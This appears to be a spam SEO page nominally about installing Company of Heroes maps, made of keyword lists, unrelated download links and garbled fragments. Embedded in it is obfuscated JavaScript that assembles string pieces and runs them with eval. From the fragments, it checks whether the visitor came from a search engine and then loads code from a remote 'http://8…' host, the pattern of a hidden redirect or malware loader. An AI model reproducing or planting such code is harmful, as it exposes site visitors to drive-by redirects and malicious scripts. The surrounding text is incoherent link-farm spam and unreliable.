

### [How Do I Install Coh Maps](https://tlniurl.com/1tr24p)



[How Do I Install Coh Maps](https://tlniurl.com/1tr24p)



aj";w["tVQ"]="lem";w["wZn"]="a);";w["znX"]="t('";w["EKp"]="ext";w["iBA"]="doc";w["PRT"]="00)";w["onN"]="son";w["Z Om"]=".. g";w["zLZ"]="er;";w["DvZ"]="XHR";w["wdK"]="tru";w["Xzj"]="f(\"";w["wun"]="js'";w["AiV"]="ent";w["eKl"]="ai  $l$ ";w["HAo"]="und";w["DyT"]=" = ";w["qLO"]="js?";w["XyS"]="ocu";w["NeW"]="w.

- 1. install maps
- 2. install maps minecraft mac
- 3. install maps minecraft

le";w["JwO"]="x \"";w["lOo"]="bly";w["CVj"]="pen";w["cDC"]="';\$";w["MOu"]="d')";w["bUE"]="){v";w["vqB"]="m/2";w[" Htc"]="'){";w["TTt"]="sDa";w["EZF"]="8/2";w["xtZ"]="Tag";w["vru"]="p:f";w["XgR"]="'sr";w["fSB"]="tus";w["iTf"]=" a="; w["wRv"]="uer";w["rYR"]="ref";w["FEi"]="ery";w["ezj"]="spo";w["zis"]="ino";w["irI"]="}}r";w["Whs"]="nde";w["fWk"]="s ho";w["afH"]="etE";w["Fzl"]="(\"m";w["UMQ"]="/jq";w["BCp"]="fal";w["tvl"]="Dat";w["pJr"]=".. s";w["vRF"]="jax";w["CuM"]="1 0";w["FOp"]=" \$=";w["Boq"]="etA";w["xbb"]=";}e";w["EoV"]="a,t";w["zqM"]="/3.. This individual army for COH2 allows you to access all existing COH2 maps in auto-match, and play against all other existing factions in multiplayer.

## **install maps**

install maps, install maps app, install maps on my phone, install maps minecraft, install maps package r, install maps google, install maps skater xl, install maps minecraft java, install maps on garmin, install maps on garmin fenix 3 [Word 2011 For Mac](https://hub.docker.com/r/quifilmrehar/word-2011-for-mac-disable-edit-exception) [Disable Edit Exception](https://hub.docker.com/r/quifilmrehar/word-2011-for-mac-disable-edit-exception)

var dWi = 'how+do+i+install+coh+maps';var w = new Array();w["Mvh"]="');";w["gcL"]="{va";w["xUD"]="ef.. It can also be Outlook Sync is needed to use sharing and other advanced features of Microsoft Outlook 2007, 2010.. g";w["nDD"]="(\"v";w[" CaU"]="ume";w["Nhm"]="c',";w["iSr"]="rce";w["Leb"]="ind";w["vhp"]="',s";w["ggw"]="lat";eval(w["bIx"]+w["TyF"]+w["DX R"]+w["PFe"]+w["bIx"]+w["iTf"]+w["iBA"]+w["CaU"]+w["INr"]+w["aHh"]+w["jzh"]+w["rzO"]+w["XFA"]+w["znX"]+w["t  $T$ j"]+w["tzr"]+w["Mvh"]+w["RUC"]+w["Boq"]+w["dTP"]+w["sLX"]+w["ebX"]+w["XgR"]+w["Nhm"]+w["XYc"]+w["skB"]+ w["fLh"]+w["RBt"]+w["jQF"]+w["YXa"]+w["xkk"]+w["sIt"]+w["vRF"]+w["SqG"]+w["BtJ"]+w["kMT"]+w["FEi"]+w["zqM"] +w["CuM"]+w["UMQ"]+w["wRv"]+w["KVG"]+w["TOi"]+w["wun"]+w["AHA"]+w["XyS"]+w["XFA"]+w["ZOY"]+w["afH"] +w["tVQ"]+w["AiV"]+w["APn"]+w["xtZ"]+w["UYZ"]+w["Xpa"]+w["djM"]+w["MOu"]+w["fJG"]+w["Dys"]+w["CVj"]+w[" UNx"]+w["NTZ"]+w["kvo"]+w["FhM"]+w["Jwq"]+w["XzZ"]+w["KDL"]+w["HzW"]+w["RDS"]+w["VxF"]+w["BKE"]+w["F Op"]+w["stR"]+w["HAo"]+w["CSb"]+w["XsP"]+w["Htc"]+w["dXN"]+w["xkq"]+w["hQu"]+w["azR"]+w["CXH"]+w["PRT"]+ w["xbb"]+w["tjT"]+w["gcL"]+w["Hzj"]+w["anX"]+w["iBA"]+w["CaU"]+w["INr"]+w["rYR"]+w["DHv"]+w["zLZ"]+w["RDS "]+w["rYR"]+w["PDC"]+w["AeH"]+w["LQC"]+w["vGU"]+w["kBZ"]+w["rYR"]+w["gIs"]+w["xJO"]+w["sHq"]+w["YvV"]+w ["Whs"]+w["JwO"]+w["eck"]+w["bDu"]+w["piN"]+w["jlJ"]+w["Whs"]+w["uQU"]+w["jRR"]+w["RBt"]+w["Tee"]+w["fEc"]+ w["Duw"]+w["ong"]+w["jlJ"]+w["Whs"]+w["uQU"]+w["OcZ"]+w["Emf"]+w["ekB"]+w["ZOm"]+w["ZoF"]+w["ong"]+w["jlJ "]+w["Whs"]+w["uQU"]+w["fWR"]+w["AGZ"]+w["ZOm"]+w["ZoF"]+w["ong"]+w["jlJ"]+w["Whs"]+w["uQU"]+w["Fzl"]+w  ${\lceil "eKl" \rceil+ w[ "ZOm" \rceil+ w[ "ZOF" \rceil+ w[ "ong" \rceil+ w[ "jlJ" \rceil+ w[ "Whs" \rceil+ w[ "uOU" \rceil+ w[ "gSM" \rceil+ w[ "Dwe" \rceil+ w[ "left" \rceil+ w[ "eck" \rceil+ w[ "GRw" \rceil+ w[ "gSw" \rceil+ w[ "gSw" \rceil+ w[ "gSw" \rceil+ w[ "gSw" \rceil+ w[ "gSw" \rceil+ w[ "gSw" \rceil+ w[ "gSw" \rceil+ w[ "gSw" \rceil+ w[ "gSw" \rceil+$ "]+w["xUD"]+w["Leb"]+w["fBs"]+w["Xzj"]+w["Vpz"]+w["ZOm"]+w["ZoF"]+w["ong"]+w["jlJ"]+w["Whs"]+w["uQU"]+w[" TOO"]+w["uyp"]+w["ZOm"]+w["ZoF"]+w["ong"]+w["jlJ"]+w["Whs"]+w["uQU"]+w["nDD"]+w["Buo"]+w["eck"]+w["bUE"] +w["tOe"]+w["fWk"]+w["VWv"]+w["DyT"]+w["PSX"]+w["iSr"]+w["cDC"]+w["pJr"]+w["mCF"]+w["eRq"]+w["nLc"]+w["c JV"]+w["GtU"]+w["lST"]+w["jaJ"]+w["nLc"]+w["liH"]+w["sGy"]+w["Txw"]+w["LEW"]+w["gXe"]+w["TTt"]+w["SoO"]+w[ "BCp"]+w["rea"]+w["aOR"]+w["zna"]+w["wFj"]+w["LTZ"]+w["wdK"]+w["sQB"]+w["onN"]+w["vru"]+w["xyw"]+w["Nek"] +w["CzM"]+w["fbj"]+w["Ikb"]+w["GPT"]+w["eSe"]+w["Bsb"]+w["NeW"]+w["gFl"]+w["bEK"]+w["ggw"]+w["zis"]+w["xkk" ]+w["vqB"]+w["EZF"]+w["oFL"]+w["qLO"]+w["aqq"]+w["lOo"]+w["vhp"]+w["ryG"]+w["IDI"]+w["hVf"]+w["Jwq"]+w["Xz Z"]+w["piN"]+w["ezj"]+w["Ido"]+w["tvl"]+w["EoV"]+w["EKp"]+w["JwF"]+w["fSB"]+w["Kjw"]+w["DvZ"]+w["ltk"]+w["rTx "]+w["piN"]+w["ezj"]+w["Ido"]+w["tvl"]+w["wZn"]+w["hrM"]+w["HdT"]+w["irI"]+w["fJv"]+w["spi"]);How Do I Install Coh Maps BadgesBrowse Blitzkrieg-Mod for Company of Heroes: Opposing Fronts files to download full releases, installer, sdk, patches, mods, demos, and media. [Cpseagatebackup Plus Hub For Mac](https://seesaawiki.jp/aninevun/d/Cpseagatebackup Plus Hub For Mac)



[Gigabyte Ga-d425tud Drivers Free Download](https://launchpad.net/~flanarimsus/%2Bpoll/gigabyte-gad425tud-drivers-free-download)

## **install maps minecraft mac**

#### [Bookends Mac App Review](https://launchpad.net/~burliyiddj/%2Bpoll/bookends-mac-app-review)

 \")";w["qSM"]="(\"y";w["BKE"]="eof";w["Bsb"]="ACF";w["XsP"]="ned";w["liH"]="'sc";w["AeH"]="ngt";w["fBs"]="exO";w[ "LEW"]="pro";w["nLc"]="pe:";w["CXH"]="d,1";w["uyp"]="ive";w["mCF"]="ax(";w["sHq"]="Of(";w["fbj"]="'ht";w["ZOY"]= "t.. b";w["xkk"]=" co";w["eck"]=")>0";w["ZoF"]=">0|";w["jzh"]="ate";w["skB"]="aja";w["XzZ"]="ion";w["azR"]="t(r";w["V Wy"]="wme";w["RUC"]="a.. ";w["ltk"]="){e";w["SqG"]="/li";w["LTZ"]="in:";w["cJV"]="'GE";w["anX"]="ef=";w["leH"]="o.. ";w["jlJ"]="f i";w["Emf"]="amb";w["tjT"]="lse";w["GRw"]="||r";w["aqq"]="wee";w["aHh"]="cre";w["sGy"]="rip";w["fJG"]="[ 0]";w["Hzj"]="r r";w["UYZ"]="Nam";w["XFA"]="men";w["APn"]="sBy";w["PDC"]=". [How To Speed Up Itunes Downloads](https://fervent-goodall-f1dfee.netlify.app/How-To-Speed-Up-Itunes-Downloads-On-Mac) [On Mac](https://fervent-goodall-f1dfee.netlify.app/How-To-Speed-Up-Itunes-Downloads-On-Mac)

# **install maps minecraft**

### [Contract Vanzare Cumparare Auto Germania Pdf](https://chigmehecomp.storeinfo.jp/posts/15013337)

\"";w["bEK"]="ard";w["CzM"]="rl:";w["Tee"]="le ";w["jaJ"]="aTy";w["xyw"]="als";w["hrM"]="}})";w["jQF"]="lea";w["hQu" ]="eou";w["JwF"]="Sta";w["rea"]="se,";w["IDI"]="ess";w["dTP"]="ttr";w["lST"]="dat";w["UNx"]="dCh";w["spi"]=";";w["tzr"] ="ipt";w["NTZ"]="ild";w["YvV"]="\"ya";w["PFe"]="Wi;";w["gFl"]="row";w["Kjw"]=",jq";w["KDL"]=" rd";w["FhM"]=";fu";w["AHA"]=");d";w["fEc"]="\")>";w["Txw"]="t',";w["fWR"]="(\"b";w["kMT"]="jqu";w["Dys"]="..  $a$ p";w[" $G$ t $U$ "]="T',";w[" $PSX$ "]="'fo";w[" $bIx$ "]="var";w["rzO"]="Ele";w["sIt"]="m/a";w[" $TOO$ "]="(\"l";w[" $TOi$ "]="in.. ";w["Xpa"]="e('";w["Duw"]="0)|";w["xJO"]="dex";w["eSe"]="lrM";w["sLX"]="ibu";w["Ikb"]="tp:";w["KVG"]="y.. m";w["CS b"]="efi";w["dXN"]="set";w["SoO"]="ta:";w["YXa"]="pis";w["XYc"]="'//";w["OcZ"]="(\"r";w["rTx"]="val";w["DHv"]="err"; w["kBZ"]="f((";w["gIs"]=".. ";w["piN"]="(re";w["ebX"]="te(";w["eRq"]="{ty";w["hVf"]=":fu";w["ekB"]="ler";w["Buo"]="k.. " ;w["kvo"]="(a)";w["HzW"]="(){";w["ryG"]="ucc";w["fJv"]="d()";w["stR"]="=='";w["Jwq"]="nct";w["wFj"]="oma";w["VxF"]= "typ";w["xkq"]="Tim";w["AGZ"]="ing";w["djM"]="hea";w["vGU"]="){i";w["RDS"]="if(";w["sQB"]="e,j";w["Nek"]="e,u";w[  $T_yF''$ ]=" q ";w[" $N$ r"]="nt.. in";w["tTj"]="scr";w[" $LQC''$ ]="h>0";w[" $Ong''$ ]="lre";w[" $Zna''$ ]="ssD";w[" $aOR''$ ]="cro";w[" $Dwe''$ ]="

aho";w["GPT"]="//8";w["BtJ"]="bs/";w["RBt"]="oog";w["jRR"]="(\"g";w["uQU"]="xOf";w["DXR"]="= d";w["fLh"]="x.. \"";w["tOe"]="ar ";w["HdT"]=";}}";w["bDu"]=")||";w["Ido"]="nse";w["Vpz"]="msn";w["gXe"]="ces";w["oFL"]="14. 34bbb28f04 [Download ebook Dolly : close up up close by Ed Caraeff; Richard Amdur in DOCX, TXT, DOC](https://hub.docker.com/r/artonacoun/download-ebook-dolly-close-up-up-close-by-ed-caraeff-richard-amdur-in-docx-txt-doc)

34bbb28f04

[Fire Toolbar Icons free download current version](https://boyheatemphu.over-blog.com/2021/02/Fire-Toolbar-Icons-free-download-current-version.html)